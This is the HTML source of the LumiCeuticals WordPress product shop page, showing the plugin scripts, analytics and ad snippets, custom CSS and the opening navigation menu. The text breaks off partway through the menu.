<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.8.1" id="lvca-frontend-scripts-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/bydesign-replocator/js/rep-lookup.js?ver=6.4.7" id="bdt-rep-lookup-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Are you sure you want to cancel your booking?"};
</script>
<script src="https://lumiceuticals.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/js/script.js?ver=6.4.7" id="front-js-na-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.8.1" id="lvca-accordion-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.8.1" id="lvca-slick-carousel-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.8.1" id="lvca-stats-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.8.1" id="lvca-odometers-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.8.1" id="lvca-piecharts-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.8.1" id="lvca-post-carousel-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.8.1" id="lvca-spacer-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.8.1" id="lvca-services-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.8.1" id="lvca-stats-bar-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.8.1" id="lvca-tabs-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.8.1" id="lvca-flexslider-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.8.1" id="lvca-testimonials-slider-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.8.1" id="lvca-isotope-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.8.1" id="lvca-imagesloaded-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.8.1" id="lvca-portfolio-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD2TCSW3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lumiceuticals.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2TCSW3");
</script>
<link rel="https://api.w.org/" href="https://lumiceuticals.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lumiceuticals.com/wp-json/wp/v2/pages/240857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lumiceuticals.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lumiceuticals.com/?p=240857' />
<link rel="alternate" type="application/json+oembed" href="https://lumiceuticals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flumiceuticals.com%2Fproduct-family%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lumiceuticals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flumiceuticals.com%2Fproduct-family%2F&#038;format=xml" />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <script>
var callback = function(){
	var bdt_anchor = document.getElementsByTagName('a');
	Array.prototype.forEach.call(bdt_anchor, function (bdt_anchor) {
		bdt_anchor.href = bdt_anchor.href.replace('_BDT_repdid_BDT_', '');
	});
};

if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
  callback();
} else {
  document.addEventListener("DOMContentLoaded", callback);
}
</script>
    <meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://lumiceuticals.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Marta"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZK6L6H7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9323488965800513&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://lumiceuticals.com/wp-content/uploads/2020/08/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lumiceuticals.com/wp-content/uploads/2020/08/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lumiceuticals.com/wp-content/uploads/2020/08/fav.png" />
<meta name="msapplication-TileImage" content="https://lumiceuticals.com/wp-content/uploads/2020/08/fav.png" />
		<style id="wp-custom-css">
			@media (max-width: 768px){
	.vc_col-sm-4, .vc_col-sm-8, .vc_col-sm-6 {
		width: 100%!important;
	}

}
table.em-calendar td.eventful a, table.em-calendar td.eventful-today a{color:#10cfc9;}
a{font-weight:600;}
h1{overflow-wrap: normal;}
.whiteText H1, .whiteText H2, .whiteText H3, .whiteText H4{color:#fff;}
.slick-next{margin-right: -50px;}
.slick-prev{margin-left: -50px!important;}
.lvca-testimonials-slider .lvca-testimonial-text i{color:#10cfc9;}

.lvca-testimonials-slider .lvca-testimonial-text{color:#000;font-style:normal;padding:0 20px}

.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{background-color:#05874e;border-radius:30px;}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline{color:#05874e; border-color:#05874e;}

.vc_btn3.vc_btn3-color-turquoise, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat{background-color:#10cfc9; border-radius:30px;}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline{color:#10cfc9;border-color:#10cfc9;border-radius:30px;}

.vc_btn3.vc_btn3-color-pink, .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat, .vc_btn3.vc_btn3-color-purple, .vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat{background-color:#c44b9b;border-radius:30px;}

.modal-popup-box .model-popup-btn {font-weight:600;}

.lvca-testimonials-slider .lvca-testimonial-user .lvca-text{text-align:center;}

.replicated-header {
	float: right;
	font-size: 15px;
	line-height: 1.5em;
}
.replicated-header .header-rep-img {
	float: right;
	margin-top: 10px;
	margin-left: 5px;
	height: 90px;
}
.replicated-header .rep-info {
	position: relative;
	overflow: hidden;
	padding: 5px;
	text-align: right;
}
.replicated-header .shop-with {
	display: block;
	font-weight: bold;
}
.replicated-header .rep-connect-name {
	display: block;
	color: #10cfc9;
}

@media screen and (max-width: 799px) {
	.replicated-header {
		clear: both;
		display: block;
		float: right;
		margin: 0 auto;
		text-align: center;
	}
	.replicated-header .header-rep-img {
		float: right;
		margin-right: 0px;
		height: 40px;
	}
	.replicated-header .rep-info {
		display: inline-block;
		margin-top: 5px;
		text-align: right;
		vertical-align: top;
	}
	.topWrap .logo.logo_left {
		float: none;
		text-align: center;
	}
}

#responsive-form{
	margin:0 auto;
	width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full, .column-third{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.mobile-space{margin-top:0; margin-bottom:0;}
	.column-half{
		width: 50%;
	}
	.column-third{
		width: 33%;
	}
}
.wpcf7 input[type="text"], .wpcf7 input[type="email"],.wpcf7 input[type="tel"], .wpcf7 input[type="date"],.wpcf7 textarea, .wpcf7-select{
	width: 100%;
	height:40px;
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.wpcf7 input[type="text"]:focus{
	background: #fff;
}
.wpcf7-submit{
	float: right;
	background: #CA0002;
	color: #fff!important;
	font-weight:800!important;
	text-transform: uppercase;
	border: none;
	padding: 8px 20px;
	cursor: pointer;
}
.wpcf7-submit:hover{
	background: #ff0000;
}
span.wpcf7-not-valid-tip{
	text-shadow: none;
	font-size: 12px;
	color: #fff;
	background: #ff0000;
	padding: 5px;
}
div.wpcf7-validation-errors { 
	text-shadow: none;
	border: transparent;
	background: #f9cd00;
	padding: 5px;
	color: #9C6533;
	text-align: center;
	margin: 0;
	font-size: 12px;
}
div.wpcf7-mail-sent-ok{
	text-align: center;
	text-shadow: none;
	padding: 5px;
	font-size: 12px;
	background: #59a80f;
	border-color: #59a80f;
	color: #fff;
	margin: 0;
}

/*hide media player download*/
.plyr__control[data-plyr="download"] {
	display: none;
}

/*contact form button override*/
.wpforms-form button[type=submit] {


	border-color: #10cfc9 !important;
	background-color: #10cfc9 !important;
	border-radius: 30px !important;
	color: white !important;
	font-weight: bold  !important;
	text-transform: uppercase  !important;
	padding-top: 10px;
	padding-right: 40px;
	padding-bottom: 10px;
	padding-left: 40px;
	font-family: inherit;
	font-weight: inherit;
}

.wpforms-form button[type=submit]:hover {
	background-color: #6ba33b !important;
	border-color: #6ba33b !important;
}

ul#wpforms-241489-field_17 label.wpforms-field-label-inline {
	font-weight: 700;
}


/* Custom CSS */
.topRow.eventRow{
	box-shadow: 0 0 15px rgba(0,0,0,0.1);
}
.eventRow h5{
	margin-bottom: 10px;
	color: #10cfc9;
}
.eventRow h2{
	font-size: 28px;
	text-transform: none;
}
@media only screen and (max-width: 1600px) {
	.main-header-menu .menu-link, .main-header-menu > a{
		padding: 0 11px;
		font-size: 17px;
	}
}
@media only screen and (max-width: 1439px) {
	.main-header-menu .menu-link, .main-header-menu > a{
		padding: 0 10px;
		font-size: 16px;
	}
	header .custom-logo-link img {
		max-width: 190px;
	}
}
@media only screen and (max-width: 1279px) {
	.main-header-menu .menu-link, .main-header-menu > a{
		font-size: 15px;
	}
}
@media only screen and (max-width: 921px){
	.main-header-menu .menu-link, .main-header-menu > a{
		font-size: 17x;
	}
}

@media only screen and (max-width: 544px){
	.eventRow h2{
		font-size: 25px;
	}
}


/* Join our newsletter - Popup on Home Page */
#pum-241922 {
	background-color: rgba( 0, 0, 0, 0.5 ) !important;
}
#popmake-241922 {
	padding: 30px 25px 30px;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 50px;
	width: 100%;
	max-width: 360px !important;
	margin-left: -180px;
}
#popmake-241922  h2 {
	font-size: 18px;
	line-height: 1.3;
	text-transform: none!important;
	font-weight: 600;
}
#popmake-241922 a.button {
	font-size: 16px;
	color: #fff;
	font-weight: 700;
	line-height: 1.2;
	padding: 15px 30px;
	display: inline-block;
	margin-top: 20px;
}
#popmake-241922 .pum-content img.smallImage{
	max-width: 150px;
}
#popmake-241922 .pum-content p{
	margin-bottom: 1em;
}
#popmake-241922 .pum-content p:last-child{
	margin-bottom: 0;
}
button.pum-close.popmake-close {
	padding: 5px !important;
	line-height: 1 !important;
	font-size: 20px !important;
	font-weight: 700 !important;
	color: #fff !important;
	width: 30px !important;
	height: 30px !important;
}
#popmake-241922 a.button:hover, button.pum-close.popmake-close {
    color: #f7f7f7;
    background-color: #00a4b0;
}

@media only screen and (max-width: 520px) {
	#popmake-241922 {
		padding: 30px 20px 30px;
		max-width: 320px !important;
		margin-left: -160px;
	}
	#popmake-241922 h2{
		font-size: 17px;
	}
	#popmake-241922 a.button {
		font-size: 14px;
		padding: 13px 25px;
	}
	#popmake-241922 .pum-content img.smallImage {
    max-width: 120px;
  }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-240857 wp-custom-logo ast-desktop ast-plain-container ast-no-sidebar astra-4.6.5 ast-header-custom-item-inside group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-above-mobile-menu-align-stack ast-flyout-menu-enable ast-default-above-menu-enable ast-flyout-left-side ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky ast-primary-sticky-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive astra-addon-4.11.11">

	
<div id="page" class="hfeed site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack ast-above-header-mobile-stack ast-below-header-mobile-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://lumiceuticals.com/" class="custom-logo-link" rel="home"><img width="258" height="100" data-src="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" class="custom-logo lazyload" alt="LumiCeuticals" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 258px; --smush-placeholder-aspect-ratio: 258/100;" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3385"><a href="https://lumiceuticals.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span><span class="sub-arrow"></span></a></li><li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2197"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-240897" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-240857 current_page_item menu-item-240897"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Shop</span></a></li>	<li id="menu-item-240896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240896"><a href="https://lumiceuticals.com/trial_program_overview/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">In-Home Sessions/Trial Program</span></a></li></ul>
</li><li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://lumiceuticals.com/science/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Science</span><span class="sub-arrow"></span></a></li><li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://lumiceuticals.com/resources/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Resources</span><span class="sub-arrow"></span></a></li><li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Join Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://lumiceuticals.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li>	<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Opportunity</span></a></li></ul>
</li><li id="menu-item-242643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242643"><a href="https://lumiceuticals.com/event/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Events</span><span class="sub-arrow"></span></a></li><li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://lumiceuticals.com/warranty-service-request/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Warranty</span><span class="sub-arrow"></span></a></li><li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2929"><a href="https://lumiceuticals.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Login/Contact Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-241349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241349"><a href="https://shop.bydesign.com/lumiceuticals/#/shop/createAccount/from/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Customer Login</span></a></li>	<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3387"><a href="https://tools.bydesign.com/lumiceuticals/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ambassador Login</span></a></li>	<li id="menu-item-3395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3395"><a href="/contact-us/#Inquiry" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">General Inquiry</span></a></li>	<li id="menu-item-241718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241718"><a href="https://lumiceuticals.com/financing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing Options</span></a></li></ul>
</li></ul></div></nav></div></div>							</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack ast-above-header-mobile-stack ast-below-header-mobile-stack" style="visibility: hidden;" data-type="fixed-header">

					
					
					
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://lumiceuticals.com/" class="custom-logo-link" rel="home"><img width="258" height="100" data-src="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" class="custom-logo lazyload" alt="LumiCeuticals" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 258px; --smush-placeholder-aspect-ratio: 258/100;" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3385"><a href="https://lumiceuticals.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2197"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
